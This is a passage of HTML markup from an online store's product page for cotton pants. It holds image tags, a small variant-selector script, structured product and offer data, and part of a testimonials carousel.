    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//euploria.com/cdn/shop/files/O1CN013kq73R277YJmodmxZ__2201205817750-0-cib.jpg?v=1718901136&width=1445"
    alt="Hype Cotton Pants"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="40643985473854"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//euploria.com/cdn/shop/files/O1CN01FgF9zg277YJmIoVIw__2201205817750-0-cib.jpg?v=1718901026&width=550 550w,//euploria.com/cdn/shop/files/O1CN01FgF9zg277YJmIoVIw__2201205817750-0-cib.jpg?v=1718901026 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//euploria.com/cdn/shop/files/O1CN01FgF9zg277YJmIoVIw__2201205817750-0-cib.jpg?v=1718901026&width=1445"
    alt="Hype Cotton Pants"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="40643973906750"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//euploria.com/cdn/shop/files/O1CN01OUgTWL277YJseulHG__2201205817750-0-cib.jpg?v=1718901136&width=550 550w,//euploria.com/cdn/shop/files/O1CN01OUgTWL277YJseulHG__2201205817750-0-cib.jpg?v=1718901136 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//euploria.com/cdn/shop/files/O1CN01OUgTWL277YJseulHG__2201205817750-0-cib.jpg?v=1718901136&width=1445"
    alt="Hype Cotton Pants"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="40643985441086"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//euploria.com/cdn/shop/files/4-main-cotton-mens-ankle-length-pants-man-thin-drawstring-elastic-waist-korean-khaki-casual-sweatpants-jogging-harem-trousers-male.png?v=1718901120&width=550 550w,//euploria.com/cdn/shop/files/4-main-cotton-mens-ankle-length-pants-man-thin-drawstring-elastic-waist-korean-khaki-casual-sweatpants-jogging-harem-trousers-male.png?v=1718901120 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//euploria.com/cdn/shop/files/4-main-cotton-mens-ankle-length-pants-man-thin-drawstring-elastic-waist-korean-khaki-casual-sweatpants-jogging-harem-trousers-male.png?v=1718901120&width=1445"
    alt="Hype Cotton Pants"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="40643983442238"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//euploria.com/cdn/shop/files/5-main-cotton-mens-ankle-length-pants-man-thin-drawstring-elastic-waist-korean-khaki-casual-sweatpants-jogging-harem-trousers-male.png?v=1718901120&width=550 550w,//euploria.com/cdn/shop/files/5-main-cotton-mens-ankle-length-pants-man-thin-drawstring-elastic-waist-korean-khaki-casual-sweatpants-jogging-harem-trousers-male.png?v=1718901120 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//euploria.com/cdn/shop/files/5-main-cotton-mens-ankle-length-pants-man-thin-drawstring-elastic-waist-korean-khaki-casual-sweatpants-jogging-harem-trousers-male.png?v=1718901120&width=1445"
    alt="Hype Cotton Pants"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="40643983409470"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//euploria.com/cdn/shop/files/O1CN01WrmD6b1wXhHYH5Dw5__2214710076318-0-cib.jpg?v=1718901092&width=550 550w,//euploria.com/cdn/shop/files/O1CN01WrmD6b1wXhHYH5Dw5__2214710076318-0-cib.jpg?v=1718901092 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//euploria.com/cdn/shop/files/O1CN01WrmD6b1wXhHYH5Dw5__2214710076318-0-cib.jpg?v=1718901092&width=1445"
    alt="Hype Cotton Pants"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="40643980263742"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//euploria.com/cdn/shop/files/O1CN01d9oxA6277YJmEUMbJ__2201205817750-0-cib.jpg?v=1718901136&width=550 550w,//euploria.com/cdn/shop/files/O1CN01d9oxA6277YJmEUMbJ__2201205817750-0-cib.jpg?v=1718901136 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//euploria.com/cdn/shop/files/O1CN01d9oxA6277YJmEUMbJ__2201205817750-0-cib.jpg?v=1718901136&width=1445"
    alt="Hype Cotton Pants"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="40643985342782"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//euploria.com/cdn/shop/files/black_22.webp?v=1718901136&width=550 550w,//euploria.com/cdn/shop/files/black_22.webp?v=1718901136 713w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//euploria.com/cdn/shop/files/black_22.webp?v=1718901136&width=1445"
    alt="Hype Cotton Pants"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="40643985310014"
  ></div>
  </div>
</product-modal>


  

<script src="//euploria.com/cdn/shop/t/20/assets/product-modal.js?v=52128055760098790431739283694" defer="defer"></script>
    <script src="//euploria.com/cdn/shop/t/20/assets/media-gallery.js?v=116888628631191181381739283694" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24064964624702__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24064964624702__main"]') ||
        document.querySelector('variant-selects[data-section="template--24064964624702__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24064964624702__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24064964624702__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Hype Cotton Pants",
      "url": "https:\/\/euploria.com\/products\/hype-cotton-pants",
      "image": [
          "https:\/\/euploria.com\/cdn\/shop\/files\/34r423.webp?v=1718901015\u0026width=1920"
        ],
      "description": "Experience comfort that lasts all day with these breathable, lightweight cotton pants that are perfect for summer. Their relaxed fit and versatile design make them a go-to choice for any casual or laid-back event.\n\n100% cotton fabric\n\nTri-panel leg stitching design\n\nElastic waist with drawstrings and cuffed bottoms\n\nMachine washable\n\n",
      "sku": "HCP1",
      "brand": {
        "@type": "Brand",
        "name": "Euploria"
      },
      "offers": [{
            "@type" : "Offer","sku": "HCP1","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/hype-cotton-pants?variant=49973786739006"
          },
{
            "@type" : "Offer","sku": "HCP2","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/hype-cotton-pants?variant=49973786771774"
          },
{
            "@type" : "Offer","sku": "HCP3","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/hype-cotton-pants?variant=49973786804542"
          },
{
            "@type" : "Offer","sku": "HCP4","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/hype-cotton-pants?variant=49973786837310"
          },
{
            "@type" : "Offer","sku": "HCP5","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/hype-cotton-pants?variant=49973786870078"
          },
{
            "@type" : "Offer","sku": "HCP6","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/hype-cotton-pants?variant=49973786902846"
          },
{
            "@type" : "Offer","sku": "HCP7","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/hype-cotton-pants?variant=49973786935614"
          },
{
            "@type" : "Offer","sku": "HCP8","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/hype-cotton-pants?variant=49973786968382"
          },
{
            "@type" : "Offer","sku": "HCP9","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/hype-cotton-pants?variant=49973787001150"
          },
{
            "@type" : "Offer","sku": "HCP10","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/hype-cotton-pants?variant=49973787033918"
          },
{
            "@type" : "Offer","sku": "HCP11","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/hype-cotton-pants?variant=49973787066686"
          },
{
            "@type" : "Offer","sku": "HCP12","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/hype-cotton-pants?variant=49973787099454"
          },
{
            "@type" : "Offer","sku": "HCP13","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/hype-cotton-pants?variant=49973787132222"
          },
{
            "@type" : "Offer","sku": "HCP14","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/hype-cotton-pants?variant=49973787164990"
          },
{
            "@type" : "Offer","sku": "HCP15","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/hype-cotton-pants?variant=49973787197758"
          },
{
            "@type" : "Offer","sku": "HCP16","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/hype-cotton-pants?variant=49973787230526"
          },
{
            "@type" : "Offer","sku": "HCP17","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/hype-cotton-pants?variant=49973787263294"
          },
{
            "@type" : "Offer","sku": "HCP18","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/hype-cotton-pants?variant=49973787296062"
          },
{
            "@type" : "Offer","sku": "HCP19","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/hype-cotton-pants?variant=49973787361598"
          },
{
            "@type" : "Offer","sku": "HCP20","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/hype-cotton-pants?variant=49973787394366"
          },
{
            "@type" : "Offer","sku": "HCP21","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/hype-cotton-pants?variant=49973787427134"
          },
{
            "@type" : "Offer","sku": "HCP22","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/hype-cotton-pants?variant=49973787459902"
          },
{
            "@type" : "Offer","sku": "HCP23","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/hype-cotton-pants?variant=49973787492670"
          },
{
            "@type" : "Offer","sku": "HCP24","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/hype-cotton-pants?variant=49973787525438"
          },
{
            "@type" : "Offer","sku": "HCP25","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/hype-cotton-pants?variant=49973787558206"
          },
{
            "@type" : "Offer","sku": "HCP26","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/hype-cotton-pants?variant=49973787590974"
          },
{
            "@type" : "Offer","sku": "HCP27","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/euploria.com\/products\/hype-cotton-pants?variant=49973787656510"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--24064964624702__related-products" class="shopify-section section"><style data-shopify>.section-template--24064964624702__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24064964624702__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--24064964624702__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--24064964624702__related-products&product_id=11267671097662&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--24064964624702__testimonials_JMepET" class="shopify-section section"><style data-shopify>.section-template--24064964624702__testimonials_JMepET-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24064964624702__testimonials_JMepET-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--24064964624702__testimonials_JMepET.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--24064964624702__testimonials_JMepET.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn color-scheme-template--24064964624702__testimonials_JMepET color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width mobile-full-page section-template--24064964624702__testimonials_JMepET-padding isolate" style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;">
    <div class='animate-item animate-item--child index-0'>
      

        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Testimonials
          </h2>
        </div>
    </div>
    
      <splide-component
        data-type='loop'
        data-autoplay='true'
        data-autoplay-speed='3'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
        data-pause-videos='true'
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows' 
        style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--24064964624702__testimonials_JMepET gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Absolutely Love It!</h3><div class="rte"><p>This is the best purchase I’ve made. Amazing quality, quick delivery, and I’ve already told my friends to get theirs too!</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <strong>Sarah M.</strong>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--24064964624702__testimonials_JMepET gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
